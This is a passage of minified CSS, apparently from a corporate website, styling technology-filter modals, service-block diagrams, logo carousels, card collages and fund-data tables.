.h1,.video-information--dark-mode .h2,.video-information--dark-mode .h3,.video-information--dark-mode .h4,.video-information--dark-mode .h5,.video-information--dark-mode .h6,.video-information--dark-mode h1,.video-information--dark-mode h2,.video-information--dark-mode h3,.video-information--dark-mode h4,.video-information--dark-mode h5,.video-information--dark-mode h6{color:#fff}.technology-filter{background-color:#000;color:#fff;overflow:hidden;padding-bottom:294px!important;padding-top:120px!important;position:relative}@media (max-width:991px){.technology-filter{padding-top:64px!important}}.technology-filter__blocklist{display:flex;flex-direction:column;gap:55px;padding-block:60px}@media (max-width:991px){.technology-filter__blocklist{gap:32px;margin-right:40px;padding-block:24px}.technology-filter__blocklist .container{padding:0}}.technology-filter__blocklist .rich-text-content{opacity:1!important;transform:none!important}.technology-filter__blocklist .section{padding:0!important}@media (max-width:991px){.technology-filter .technology-container{min-height:80px;position:relative}}.technology-filter__rive-wrapper{left:85%;opacity:50%;position:absolute;top:75%;transform:translate(-50%,-50%)}@media (max-width:991px){.technology-filter__rive-wrapper{left:45%;top:185%}}.technology-filter .embed__aspect-lock{padding-top:0}.technology-filter .embed__aspect-lock iframe{left:50%!important}.technology-filter .title{color:#fff;font-size:52px;font-weight:700;letter-spacing:-.01em;line-height:58px;text-align:left}@media (max-width:991px){.technology-filter .title{font-size:36px!important;font-weight:700;line-height:43.2px;text-align:left}}.technology-filter .gradient-color{background:linear-gradient(86.92deg,#00a9eb 1.97%,#a1da8e 63.74%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.technology-filter .technology-filter__modal-icon,.technology-filter .technology-item{border-radius:18px;cursor:pointer;height:90px;position:relative;transition:.4s ease-in-out;width:90px;z-index:2}@media (max-width:991px){.technology-filter .technology-filter__modal-icon,.technology-filter .technology-item{height:60px;width:60px}.technology-filter .technology-filter__modal-icon img,.technology-filter .technology-item img{height:30px;width:30px}}.technology-filter .technology-filter__modal-icon--inner,.technology-filter .technology-item__inner{align-items:center;background-color:#1e1e1e;border-radius:18px;display:flex;height:100%;justify-content:center;position:relative;width:100%}.technology-filter__modal-icon{cursor:default!important;height:70px!important;width:70px!important}.technology-filter canvas{height:1200px!important;width:1200px!important}@media (max-width:991px){.technology-filter canvas{height:600px!important;width:600px!important}}.technology-filter__blur-1{background:#0bbbff;height:700px;left:40%;top:30%;width:700px}.technology-filter__blur-1,.technology-filter__blur-2{border-radius:2000px;filter:blur(220px);opacity:30%;position:absolute;transform:rotate(65deg);z-index:1}.technology-filter__blur-2{background:#00ffd1;height:550px;left:75%;top:50%;width:550px}.technology-filter .technology-item:hover{box-shadow:0 0 54px 0 #5bc5b2cc;transition:.4s ease-in-out}@media (max-width:578px){.technology-filter .technology-item{pointer-events:none}}.technology-filter .technology-item__tag{background:#000000cc;border-radius:6px;font-size:12px;font-weight:700;left:70%;line-height:18px;opacity:0;padding-block:6px;padding-inline:12px;position:absolute;text-align:left;transition:transform 1.3s linear,opacity .4s ease-in-out;white-space:nowrap}.technology-filter .technology-item:after{background:conic-gradient(from 180deg at 50% 50%,#5bc5b2 -72.47deg,#a1da8e 32.59deg,#00a9eb 207.83deg,#5bc5b2 287.53deg,#a1da8e 392.59deg);border-radius:18px;content:"";height:calc(100% + 2px);left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:calc(100% + 2px);z-index:-1}.technology-filter .modal-overlay{height:100%}@media (max-width:991px){.technology-filter .modal-overlay{height:110%!important}}.technology-filter__modal-icon:after{background:conic-gradient(from 180deg at 50% 50%,#5bc5b2 -72.47deg,#a1da8e 32.59deg,#00a9eb 207.83deg,#5bc5b2 287.53deg,#a1da8e 392.59deg);border-radius:18px;content:"";height:calc(100% + 2px);left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:calc(100% + 2px);z-index:-1}.technology-filter__modal{align-items:start;background:#000;border-radius:12px;display:flex;height:-moz-fit-content;height:fit-content;justify-content:start;left:50%;max-width:1080px;padding-bottom:80px;padding-inline:80px;padding-top:24px;position:fixed;top:105px;transform:translateX(-50%)!important;width:100%;z-index:1000}@media (max-width:991px){.technology-filter__modal{margin-inline:auto;padding:20px;width:90%}}.technology-filter__modal--bg-blur{-webkit-backdrop-filter:blur(20px);backdrop-filter:blur(20px);background:#ffffff80;height:100vh;height:100%;overflow-y:scroll;position:fixed;top:0;width:100vw;z-index:-1;z-index:400}.technology-filter__modal--link{color:#fff;font-size:16px;font-weight:700;letter-spacing:-.011em;line-height:24px;transition:.3s ease-in-out}.technology-filter__modal--link:hover{color:#db752f;transition:.3s ease-in-out}.technology-filter__modal--close-btn{align-items:center;background:#ffffff61;border:0;border-radius:1000px;color:#fff;display:flex;height:35px;justify-content:center;padding:10px;transition:.2s ease-in-out;width:35px}@media (min-width:991px){.technology-filter__modal--close-btn{margin-right:-56px}}.technology-filter__modal--close-btn:hover{background:#ffffff40;transition:.2s ease-in-out}.technology-filter__modal .sticky-top{top:24px}.technology-filter__modal .modal-content{background:#292929;border-radius:8px;color:#fff;margin-top:40px;padding-inline:140px;text-align:center;text-align:left}@media (max-width:991px){.technology-filter__modal .modal-content{padding-inline:24px}}.technology-filter__modal .modal-content .h1,.technology-filter__modal .modal-content .h2,.technology-filter__modal .modal-content .h3,.technology-filter__modal .modal-content .h4,.technology-filter__modal .modal-content .h5,.technology-filter__modal .modal-content .h6,.technology-filter__modal .modal-content h1,.technology-filter__modal .modal-content h2,.technology-filter__modal .modal-content h3,.technology-filter__modal .modal-content h4,.technology-filter__modal .modal-content h5,.technology-filter__modal .modal-content h6{color:#fff;text-align:left}.technology-filter__modal .modal-content .section-imageblock{opacity:1!important;transform:none!important}.technology-filter__modal-title{font-size:22px;font-weight:700;line-height:26.4px;text-align:left}section.technology-graphic{background-color:#000;color:#fff;position:relative}section.technology-graphic .container{position:relative}@keyframes solutionGraphicLineAnimation{0%{stroke-dashoffset:50}to{stroke-dashoffset:0}}@media not all and (-webkit-min-device-pixel-ratio:0),not all and (min-resolution:0.001dpcm){@supports (-webkit-touch-callout:none){section.technology-graphic .animated-path{animation:none!important}}}section.technology-graphic .orb{border-radius:2000px;filter:blur(150px);height:400px;opacity:1;position:absolute;width:400px;z-index:1}section.technology-graphic .orb.orb-blue{background:#0bbbff;bottom:350px;right:calc(50% - 150px)}section.technology-graphic .orb.orb-green{background:#00ffd1;bottom:50px;right:150px}@supports (-moz-appearance:none){section.technology-graphic .orb{filter:blur(350px);height:500px;opacity:.5;width:500px}section.technology-graphic .orb.orb-blue{bottom:300px;right:calc(50% - 150px)}section.technology-graphic .orb.orb-green{bottom:0;right:150px}}section.technology-graphic .tg-header{position:relative}section.technology-graphic .tg-header .title{color:#fff;font:var(--Heading3-font)}section.technology-graphic .tg-header .intro{font:var(--TextRegular-Normal);margin:14px 0 24px}@media (max-width:767.98px){section.technology-graphic .tg-header .intro{font:var(--TextRegular-Normal)}}section.technology-graphic .tg-header .button{margin:24px 0 0}section.technology-graphic .tg-header .tech-key{bottom:-30px;position:absolute;right:0;text-align:right}section.technology-graphic .tg-header .tech-key .key-item{display:inline-block;font-size:16px;font-weight:700;line-height:150%;margin-left:40px;padding-left:40px;position:relative}section.technology-graphic .tg-header .tech-key .key-item:before{background:#ccc;content:"";height:1.5px;left:0;position:absolute;top:12px;width:24px}section.technology-graphic .tg-header .tech-key .key-item.ours:before{background:#00a9e0}section.technology-graphic .tg-header .tech-key .key-item.third:before{background:#a1da8e}section.technology-graphic .service-blocks{margin:100px 0;min-height:800px;position:relative}section.technology-graphic .service-blocks .service-block{background:#002f42;border-radius:12px;display:inline-block;padding:18px 12px 12px;position:absolute;width:auto;z-index:2}section.technology-graphic .service-blocks .service-block .view-items{background-color:#00445a;background-image:url(/assets/images/green-plus.svg);background-position:50%;background-repeat:no-repeat;background-size:17px;border-radius:50px;bottom:13px;display:block;height:30px;position:absolute;right:15px;width:30px}section.technology-graphic .service-blocks .service-block .view-items:hover{background-color:rgba(91,197,178,.4);cursor:pointer}section.technology-graphic .service-blocks .service-block .service-items{overflow:hidden}section.technology-graphic .service-blocks .service-block.block1{height:106px;left:120px;max-width:587px;min-width:410px}section.technology-graphic .service-blocks .service-block.block1 .service-items{height:38px}section.technology-graphic .service-blocks .service-block.block2{height:106px;left:780px;max-width:413px;min-width:223px}section.technology-graphic .service-blocks .service-block.block2 .service-items{height:38px}section.technology-graphic .service-blocks .service-block.block3{height:106px;max-width:527px;min-width:318px;right:190px;top:160px}section.technology-graphic .service-blocks .service-block.block3 .service-items{height:38px}section.technology-graphic .service-blocks .service-block.block4{bottom:300px;max-height:156px;max-width:305px;min-height:106px;min-width:305px;right:0}section.technology-graphic .service-blocks .service-block.block4 .service-items{max-height:86px}section.technology-graphic .service-blocks .service-block.block5{bottom:60px;max-height:156px;max-width:305px;min-height:106px;min-width:305px;right:0}section.technology-graphic .service-blocks .service-block.block5 .service-items{max-height:86px}section.technology-graphic .service-blocks .service-block.largeblock{left:0;max-width:840px;min-width:840px;padding:18px 12px 12px 18px!important;top:315px}section.technology-graphic .service-blocks .service-block.largeblock .subblocks{display:grid;gap:1rem;grid-template-columns:repeat(3,1fr)}section.technology-graphic .service-blocks .service-block.largeblock .subblocks .service-sub-block{background:#00445a;border-radius:4px;display:inline-block;margin:0;padding:13px;position:relative;width:100%}section.technology-graphic .service-blocks .service-block.largeblock .subblocks .service-sub-block .service-items{height:123px}section.technology-graphic .service-blocks .service-block.largeblock .subblocks .service-sub-block .view-items{background-color:rgba(91,197,178,.4);left:15px;right:unset}section.technology-graphic .service-blocks .service-block.largeblock .subblocks .service-sub-block .view-items:hover{background-color:#00445a}section.technology-graphic .service-blocks .service-block.largeblock .subblocks .service-sub-block:nth-child(3),section.technology-graphic .service-blocks .service-block.largeblock .subblocks .service-sub-block:nth-child(6){margin-right:0}section.technology-graphic .service-blocks .service-block.largeblock .subblocks .service-sub-block .block-title{font-size:14px;font-style:normal;font-weight:700;line-height:150%;margin-bottom:5px}section.technology-graphic .service-blocks .service-block.largeblock .subblocks .service-sub-block .service-item{margin-right:8px}section.technology-graphic .service-blocks .service-block .block-title{font:var(--TextRegular-Bold);height:24px;margin-bottom:18px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}section.technology-graphic .service-blocks .service-block .service-item{background:#00445a;border:1px solid #00445a;border-radius:4px;display:inline-block;height:32px;margin-bottom:11px;margin-right:7px;padding:6px 12px;width:auto}section.technology-graphic .service-blocks .service-block .service-item.ourtech{border-color:#00a9e0}section.technology-graphic .service-blocks .service-block .service-item.thirdpartytech{border-color:#a1da8e}section.technology-graphic .service-blocks .service-block .service-item .service-holder{color:#fff;font-family:Open Sans;font-size:12px;font-style:normal;font-weight:700}section.technology-graphic .service-blocks .service-block .service-item .service-holder .service-logo{height:18px}section.technology-graphic .modal .modal-title{color:#fff}section.technology-graphic .modal .modal-footer,section.technology-graphic .modal .modal-header{border:0}section.technology-graphic .modal .modal-footer .tech-key{bottom:70px;left:60px;margin:0;position:absolute;right:unset;text-align:left}section.technology-graphic .modal .modal-footer .tech-key .key-item{display:inline-block;font-size:16px;font-weight:700;line-height:150%;margin-left:40px;padding-left:40px;position:relative}section.technology-graphic .modal .modal-footer .tech-key .key-item:before{background:#ccc;content:"";height:1.5px;left:0;position:absolute;top:12px;width:24px}section.technology-graphic .modal .modal-footer .tech-key .key-item.ours:before{background:#00a9e0}section.technology-graphic .modal .modal-footer .tech-key .key-item.third:before{background:#a1da8e}section.technology-graphic .modal .modal-content{background:#000;border-radius:12px;padding:84px}section.technology-graphic .modal .modal-content .modal-close{background:#ffffff61;border:0;border-radius:30px;color:#fff;height:36px;position:absolute;right:24px;top:24px;transition:.2s ease-in-out;width:36px}section.technology-graphic .modal .modal-content .modal-close:hover{background:#ffffff40;cursor:pointer;transition:.2s ease-in-out}section.technology-graphic .modal .modal-content .service-item{background:#00445a;border:1px solid #00445a;border-radius:4px;display:inline-block;height:40px;margin-bottom:12px;margin-right:8px;padding:8px 16px;width:auto}section.technology-graphic .modal .modal-content .service-item.ourtech{border-color:#00a9e0}section.technology-graphic .modal .modal-content .service-item.thirdpartytech{border-color:#a1da8e}section.technology-graphic .modal .modal-content .service-item .service-holder{color:#fff;font-family:Open Sans;font-size:16px;font-style:normal;font-weight:700}section.technology-graphic .modal .modal-content .service-item .service-holder .service-logo{height:18px}@media screen and (min-width:1200px) and (max-width:1399px){section.technology-graphic .service-blocks .service-block.block4,section.technology-graphic .service-blocks .service-block.block5{max-width:275px;min-width:275px}section.technology-graphic .service-blocks .service-block.largeblock{max-width:760px!important;min-width:760px!important}}@media screen and (max-width:1199px){.service-blocks .service-items{display:none}.view-items.modal-open{display:inline-block!important}.subblocks .service-sub-block{padding-bottom:50px!important}section.technology-graphic .service-blocks .service-block.block2{left:unset;right:0}section.technology-graphic .service-blocks .largeblock{left:0;max-width:516px!important;min-width:516px!important;top:315px}section.technology-graphic .tg-header .tech-key{display:none}section.technology-graphic .independent-line-container{height:200px;left:745px;top:450px}}@media screen and (max-width:1023px){section.technology-graphic .service-blocks{min-height:600px}section.technology-graphic .service-blocks .service-block.largeblock{left:0;max-width:48%!important;min-width:48%!important;padding:18px 18px 12px!important;top:0}section.technology-graphic .service-blocks .service-block.largeblock .subblocks{grid-template-columns:repeat(1,1fr)}section.technology-graphic .service-blocks .service-block.largeblock .subblocks .service-sub-block{border-radius:12px;height:70px;padding:23px 80px 13px 13px}section.technology-graphic .service-blocks .service-block.largeblock .subblocks .service-sub-block .block-title{font:var(--TextRegular-Bold);height:24px;text-overflow:ellipsis;white-space:nowrap}section.technology-graphic .service-blocks .service-block.largeblock .subblocks .view-items{bottom:20px;left:unset!important;right:15px!important}section.technology-graphic .service-blocks .service-block.block1,section.technology-graphic .service-blocks .service-block.block2,section.technology-graphic .service-blocks .service-block.block3,section.technology-graphic .service-blocks .service-block.block4,section.technology-graphic .service-blocks .service-block.block5{height:100px;left:unset;max-width:48%!important;min-width:48%!important;padding:38px 80px 12px 22px;right:0}section.technology-graphic .service-blocks .service-block.block2{top:120px}section.technology-graphic .service-blocks .service-block.block3{top:240px}section.technology-graphic .service-blocks .service-block.block4{top:360px}section.technology-graphic .service-blocks .service-block.block5{top:480px}section.technology-graphic .service-blocks .service-block.block6{top:600px}section.technology-graphic .service-blocks .service-block .view-items{bottom:33px}section.technology-graphic .independent-line-container,section.technology-graphic .line1-container,section.technology-graphic .parent-container{display:none}}@media screen and (max-width:991px){section.technology-graphic .orb{display:none}section.technology-graphic .service-blocks{margin-top:30px}section.technology-graphic .service-blocks .service-block{position:relative}section.technology-graphic .service-blocks .service-block.largeblock{left:0;max-width:100%!important;min-width:100%!important;position:relative;top:0}section.technology-graphic .service-blocks .service-block.largeblock .subblocks{grid-template-columns:repeat(1,1fr)}section.technology-graphic .service-blocks .service-block.block1,section.technology-graphic .service-blocks .service-block.block2,section.technology-graphic .service-blocks .service-block.block3,section.technology-graphic .service-blocks .service-block.block4,section.technology-graphic .service-blocks .service-block.block5{bottom:unset;left:unset;margin-top:20px;max-width:100%!important;min-width:100%!important;padding-bottom:unset!important;right:0;top:unset}section.technology-graphic .independent-line-container,section.technology-graphic .line1-container{display:none}section.technology-graphic .modal-content{padding:24px 24px 64px!important}section.technology-graphic .modal-footer .tech-key{bottom:40px!important;left:24px!important}section.technology-graphic .modal-footer .tech-key .key-item{margin-left:20px!important}}.section-logo-block{background-position:bottom;background-size:cover;color:#fff;overflow:hidden;padding-bottom:112px;padding-top:112px;position:relative}.section-logo-block .swiper-wrapper{z-index:6}.section-logo-block__blob{background:#0bbbff;border-radius:1000px;bottom:-50%;content:"";filter:blur(200px);height:500px;left:50%;opacity:.3;position:absolute;transform:translateX(-50%);width:900px;z-index:0}.page-main-content .section-logo-block{overflow-x:hidden}.section-logo-block .title{color:#1e1e1e!important;margin-bottom:48px!important}.section-logo-block .marq-item{height:100%}.section-logo-block .marquee{align-items:center;display:flex;gap:var(--gap);gap:32px;overflow:hidden;position:relative;-webkit-user-select:none;-moz-user-select:none;user-select:none}.section-logo-block .marquee .marq-item{height:auto}.section-logo-block .marquee .gradbar{background:#000;background:linear-gradient(270deg,#000,hsla(0,0%,100%,0) 73%);bottom:0;position:fixed;right:0;top:0;width:60px}@media (max-width:767.98px){.section-logo-block .marquee .gradbar{display:none}}.section-logo-block .marquee .marquee__content{align-items:center;display:flex;flex-shrink:0;gap:var(--gap);gap:32px;justify-content:space-around;min-width:100%;transition:.3s ease-in-out}.section-logo-block .marquee .marquee__content .item-cont-tech{transition:.3s ease-in-out}.section-logo-block .marquee .marquee__content .item-cont-tech .img-fluid{height:40px}.section-logo-block .marquee .marquee__content .item-cont-tech:hover{background:#1e1e1e;transition:.3s ease-in-out}.section-logo-block .item-cont-tech{align-items:center;background:#fcf9f7;border-radius:12px;display:flex;height:104px;justify-content:center;transition:.3s ease-in-out;width:162px}.section-logo-block .item-cont-tech .img-fluid{height:40px}.section-logo-block .item-cont-tech:hover{background:#f8eae1;transition:.3s ease-in-out}.section-logo-block .item-cont-tech.tech-prop{border:1px solid #00a9e0}.section-logo-block .item-cont-tech img{max-height:35px;max-width:125px}.section-logo-block .lb-swiper-container{overflow:hidden}.section-logo-block .lb-swiper-container .gradbar{background:#000;background:linear-gradient(270deg,#000,hsla(0,0%,100%,0) 73%);bottom:0;position:fixed;right:-20px;top:0;width:60px;z-index:1}@media (max-width:767.98px){.section-logo-block .lb-swiper-container .gradbar{display:none}}.section-logo-block .lb-swiper-container .gradbar-light{background:linear-gradient(90deg,hsla(0,0%,100%,0) -5.14%,#fff)}.section-logo-block .lb-swiper-container .swiper-pagination{text-align:left;width:50%}.section-logo-block .lb-swiper-container .swiper-pagination .swiper-pagination-bullet{background:#666;background:#fae4d3;border-radius:10px;height:8px;opacity:1;width:8px}.section-logo-block .lb-swiper-container .swiper-pagination .swiper-pagination-bullet-active{background:#000}.section-logo-block .controls{text-align:right}.section-logo-block .controls .swiper-control-next,.section-logo-block .controls .swiper-control-prev{height:36px;width:36px;z-index:11}.section-logo-block .controls .swiper-control-next:after,.section-logo-block .controls .swiper-control-prev:after{height:25px;left:5px;top:5px;width:25px}.section-logo-block .controls .swiper-control-prev{margin-right:10px;transform:rotate(180deg)}.section-logo-block .logo-block__card{background-color:#fcf9f7;border-radius:12px;color:#4b4b4b;display:grid;font-size:14px;font-weight:500;grid-template-rows:auto 1fr auto;height:100%!important;line-height:21px;padding-block:32px;padding-inline:24px;text-align:left}.section-logo-block .swiper-logos-with-text{clip-path:inset(0 -50% 0 0);position:relative}.section-logo-block .swiper-logos-with-text .swiper-slide{align-self:stretch}.section-logo-block .swiper-logos-with-text__link{align-items:center;color:#1e1e1e;display:flex;font-weight:700;gap:12px;transition:.3s ease-in-out}.section-logo-block .swiper-logos-with-text__link:hover{color:#e87722;transition:.3s ease-in-out}.section-logo-block .swiper-timeline{clip-path:inset(-30% -34% 0 0);position:relative}@media (min-width:1350px){.section-logo-block .swiper-timeline{margin-top:40px}}.section-logo-block .swiper-timeline .swiper-slide{height:auto!important}.section-logo-block .swiper-timeline .swiper-wrapper>.swiper-slide:first-child:after{background:#e8772280;border-radius:100px;content:"";height:1px;left:50%;position:absolute;top:-40px;width:58%}.section-logo-block .swiper-timeline .swiper-wrapper>.swiper-slide:not(:first-child):after{background:#e8772280;border-radius:100px;content:"";height:1px;left:0;position:absolute;top:-40px;width:108%}.section-logo-block .swiper-timeline .swiper-wrapper>.swiper-slide:last-child:after{background:#e8772280;border-radius:100px;content:"";height:1px;left:0;position:absolute;top:-40px;width:50%}.section-logo-block .swiper-timeline__card{background-color:#fcf9f7;border-radius:16px;color:#4b4b4b;font-size:14px;font-weight:500;height:100%;line-height:21px;position:relative;text-align:left}.section-logo-block .swiper-timeline__card:before{background:#e87722;border-radius:100px;content:"";height:12px;left:50%;position:absolute;top:-46px;transform:translateX(-50%);width:12px}.section-logo-block .swiper-timeline__card--body{border-bottom-left-radius:12px;border-bottom-right-radius:12px;overflow:hidden;padding:24px}.section-logo-block .swiper-timeline__card--body .h5,.section-logo-block .swiper-timeline__card--body h5{margin-bottom:12px;padding-bottom:0}.section-logo-block .swiper-timeline__card--body ul{padding-left:1.25rem}.section-logo-block .swiper-timeline__card--body ul li{font-size:16px;line-height:24px}.section-logo-block .swiper-timeline__card--body ul li::marker{color:#1e1e1e!important}.section-logo-block .swiper-timeline__card img{border-top-left-radius:12px;border-top-right-radius:12px;height:169px;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;width:100%}.section-logo-block .swiper-timeline__img-wrapper{position:relative}.section-logo-block .swiper-timeline__img-wrapper span{color:#fff;font-size:52px;font-weight:700;left:50%;line-height:62.4px;position:absolute;top:50%;transform:translate(-50%,-50%);white-space:nowrap}@media (min-width:991px){.section-logo-block .swiper-wrapper.swiper-wrapper__with-text .swiper-slide{height:auto}}.section-logo-block .swiper-pagination__timeline{display:flex;gap:8px;text-align:left;width:50%}.section-logo-block .swiper-pagination__timeline .swiper-pagination-bullet{background:#666;background:#fae4d3;border-radius:10px;height:8px;opacity:1;width:8px}.section-logo-block .swiper-pagination__timeline .swiper-pagination-bullet-active{background:#000}.section-logo-block .swiper-pagination__with-text{display:flex;gap:8px;text-align:left;width:50%}.section-logo-block .swiper-pagination__with-text .swiper-pagination-bullet{background:#666;background:#fae4d3;border-radius:10px;height:8px;opacity:1;width:8px}.section-logo-block .swiper-pagination__with-text .swiper-pagination-bullet-active{background:#000}.section-logo-block .btn-enabled-swiper,.section-logo-block .btn-round-chev-orange:hover{background-color:#e87722;border-color:#e87722}.card-carousel--darkmode{background:#000;overflow:hidden;position:relative}.card-carousel--darkmode .title{color:#fff!important}.card-carousel--darkmode .item-cont-tech{background:#1e1e1e;transition:.3s ease-in-out}.card-carousel--darkmode .item-cont-tech.tech-partner{border:1px solid #a1da8e}.card-carousel--darkmode .item-cont-tech:hover{background:#00445a;transition:.3s ease-in-out}.card-carousel--darkmode .logo-block__card{background-color:#292929;color:#fff}.card-carousel--darkmode .logo-block__card a{color:#e87722}.card-carousel--darkmode .logo-block__card a:hover{color:#fff}.card-carousel--darkmode .swiper-pagination-bullet{background:#fff!important;opacity:50%!important}.card-carousel--darkmode .swiper-pagination-bullet-active{background:#fff!important;opacity:100%!important}.card-carousel--darkmode__blob{background:linear-gradient(83.87deg,#1e1e1e 4.85%,#00a9eb 78.88%);border-radius:1000px;content:"";filter:blur(200px);height:400px;position:absolute;transform:rotate(80deg);width:1000px;z-index:2}.card-carousel--darkmode .swiper-timeline__card--body{background-color:#292929;color:#fff}.card-carousel--darkmode .swiper-timeline__card--body .h1,.card-carousel--darkmode .swiper-timeline__card--body .h2,.card-carousel--darkmode .swiper-timeline__card--body .h3,.card-carousel--darkmode .swiper-timeline__card--body .h4,.card-carousel--darkmode .swiper-timeline__card--body .h5,.card-carousel--darkmode .swiper-timeline__card--body .h6,.card-carousel--darkmode .swiper-timeline__card--body h1,.card-carousel--darkmode .swiper-timeline__card--body h2,.card-carousel--darkmode .swiper-timeline__card--body h3,.card-carousel--darkmode .swiper-timeline__card--body h4,.card-carousel--darkmode .swiper-timeline__card--body h5,.card-carousel--darkmode .swiper-timeline__card--body h6{color:#fff}.card-carousel--darkmode .swiper-timeline__card--body ul li::marker{color:#fff!important}.card-collage .intro-rte{margin-bottom:60px;max-width:620px}.card-collage .card-collage__linkhover{display:none}.card-collage__link-light{align-items:center;color:#fff!important;display:flex;font-weight:700!important;gap:4px;margin-top:16px;transition:.2s ease}.card-collage__link-light path{fill:#fff}.card-collage__link-light:hover{opacity:75%;transition:.2s ease}.card-collage__card-body{display:flex;flex-direction:column;gap:24px}.card-collage__link-dark{align-items:center;color:#1e1e1e;display:flex;font-weight:700!important;gap:4px;margin-top:16px;transition:.2s ease}.card-collage__link-dark:hover{color:#1e1e1e}.card-collage__link-dark svg path{fill:#1e1e1e!important}.card-collage__link-dark:hover{opacity:75%;transition:.2s ease}.card-collage__card-grid{border-radius:12px;box-shadow:0 4px 35px rgba(55,216,192,.2);display:flex;flex-direction:column;grid-template-columns:1fr;height:100%;justify-content:space-between;padding:24px;transition:box-shadow .3s ease}.card-collage__card-grid--title{margin:0;padding:0}.card-collage__card-grid .card-logo{height:60px;width:60px}.card-collage__card-grid .card-content p{font-size:16px}.card-collage__logo-large{height:80px!important;width:80px!important}.card-collage .title{margin-bottom:80px!important}@media (max-width:991px){.card-collage .title{margin-top:48px!important}}.card-collage__card-2{border-radius:12px;color:#fff;padding:24px}.card-collage__card-2--title{color:#fff;margin-bottom:18px;padding:0}.card-collage__card-2 .card-content{margin-top:0}.card-collage__card-2 .card-content p{font-size:16px}.card-collage__card-2--bg-image{background-position:50%;background-repeat:no-repeat;background-size:cover;border-radius:12px;height:100%;height:250px}@media (max-width:768px){.card-collage-with-bg{display:none}}.card-collage .row{--bs-gutter-x:32px;--bs-gutter-y:32px}.card-collage .card-collage-grid{display:grid;gap:20px;grid-template-columns:repeat(auto-fit,minmax(250px,1fr))}@media (min-width:768px) and (max-width:991px){.card-collage .card-collage__wrapper-2>:first-child{order:0}.card-collage .card-collage__wrapper-2>:nth-child(2){order:1}.card-collage .card-collage__wrapper-2>:nth-child(3){order:3}.card-collage .card-collage__wrapper-2>:nth-child(4){order:2}.card-collage .card-collage__wrapper-2>:nth-child(5){order:4}.card-collage .card-collage__wrapper-2>:nth-child(6){order:5}}.key-info-list{background:#000;overflow:hidden}.key-info-list .intro-rte{margin-bottom:60px;max-width:620px}.key-info-list ul{margin-bottom:0}.key-info-list .title{color:#fff;margin-bottom:80px!important}@media (max-width:991px){.key-info-list .title{margin-bottom:48px!important}}.key-info-list__nav-item{border-left:2px solid #e8772299;color:#ffffff60!important;cursor:pointer;display:flex;flex-direction:column;font-weight:700;padding-block:24px;padding-left:32px;position:relative;transition:.3s ease-in-out}.key-info-list__nav-item--number{color:#e8772260;transition:.3s ease-in-out}.key-info-list__nav-item:hover{color:#ffffff80!important;transition:.3s ease-in-out}.key-info-list__nav-item:hover .key-info-list__nav-item--number{color:#e87722}.key-info-list__nav-item--active{color:#fff!important}.key-info-list__nav-item--active .key-info-list__nav-item--number{color:#e87722!important}.key-info-list__nav-item--active:hover{color:#fff!important}.key-info-list__nav-item--active:hover .key-info-list__nav-item--number{color:#e87722!important}.key-info-list__nav-line{background-color:#e87722;height:108px;left:12px;position:absolute;transition:top 0s ease;width:2px;z-index:4}.key-info-list__blur-wrapper{position:relative;z-index:3}.key-info-list__blur-wrapper:before{background-color:#00ffd1;height:425px;right:-90px;top:-110px;transform:rotate(80deg);width:370px}.key-info-list__blur-wrapper:after,.key-info-list__blur-wrapper:before{border-radius:1000px;content:"";filter:blur(250px);position:absolute;z-index:-1}.key-info-list__blur-wrapper:after{background-color:#0bbbff;bottom:-90px;height:360px;left:-90px;transform:rotate(65deg);width:360px}.key-info-list__panel{background-color:#292929;border-radius:12px;color:#fff!important;display:flex;justify-content:space-between}.key-info-list__panel--col{opacity:0;position:relative;transition:0s ease-in-out;z-index:3}.key-info-list__panel--col .key-info-list__panel{height:100%}.key-info-list__panel--col-active{opacity:1;transition:0s ease-in-out}.key-info-list__panel--rte{padding:48px;position:relative;z-index:5}.key-info-list__panel--rte p{font-size:16px}.key-info-list__panel--rte .h1,.key-info-list__panel--rte .h2,.key-info-list__panel--rte .h3,.key-info-list__panel--rte .h4,.key-info-list__panel--rte .h5,.key-info-list__panel--rte .h6,.key-info-list__panel--rte h1,.key-info-list__panel--rte h2,.key-info-list__panel--rte h3,.key-info-list__panel--rte h4,.key-info-list__panel--rte h5,.key-info-list__panel--rte h6{color:#fff!important;margin-bottom:24px}.key-info-list__panel img{border-bottom-right-radius:12px;border-top-right-radius:12px;max-width:282px;min-height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;position:relative;width:100%;z-index:3}.key-info-list__mobile-panel{background-color:#292929;border-radius:12px;color:#fff!important;justify-content:space-between;padding:20px}.key-info-list__mobile-panel .h5,.key-info-list__mobile-panel h5{color:#fff}.key-info-list__mobile-panel--rte p{font-size:16px}.key-info-list__mobile-panel--rte .h1,.key-info-list__mobile-panel--rte .h2,.key-info-list__mobile-panel--rte .h3,.key-info-list__mobile-panel--rte .h4,.key-info-list__mobile-panel--rte .h5,.key-info-list__mobile-panel--rte .h6,.key-info-list__mobile-panel--rte h1,.key-info-list__mobile-panel--rte h2,.key-info-list__mobile-panel--rte h3,.key-info-list__mobile-panel--rte h4,.key-info-list__mobile-panel--rte h5,.key-info-list__mobile-panel--rte h6{color:#fff!important;margin-bottom:24px}.key-info-list__mobile-panel--span{color:#e87722!important}.key-info-list__mobile-panel--wrapper{display:flex;flex-direction:column;gap:32px;position:relative;z-index:3}.key-info-list__mobile-panel--wrapper:before{background-color:#00ffd1;border-radius:1000px;content:"";filter:blur(250px);height:425px;position:absolute;right:-90px;top:-80px;transform:rotate(80deg);width:370px;z-index:-1}.key-info-list__mobile-panel--wrapper:after{background-color:#0bbbff;border-radius:1000px;bottom:-90px;content:"";filter:blur(250px);height:360px;left:-90px;position:absolute;transform:rotate(65deg);width:360px;z-index:-1}.key-info-list .product-info__stat--wrapper .h3,.key-info-list .product-info__stat--wrapper h3{background:linear-gradient(104.81deg,#00a9eb 9.93%,#a1da8e 89.54%);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;color:transparent}.dataTables_filter{margin-bottom:15px}.fund-data .row{margin-bottom:1rem;position:relative}.fund-data .row:after{border-bottom:1px solid #ededed;bottom:0;content:"";display:block;left:0;margin-left:calc(var(--bs-gutter-x)/2);margin-right:calc(var(--bs-gutter-x)/2);position:absolute;right:0}.fund-data .fund-data__label{font-weight:700}.fund-data .fund-data__value a{text-decoration:underline!important}.fund-downloads .fund-download{white-space:nowrap}.fund-downloads 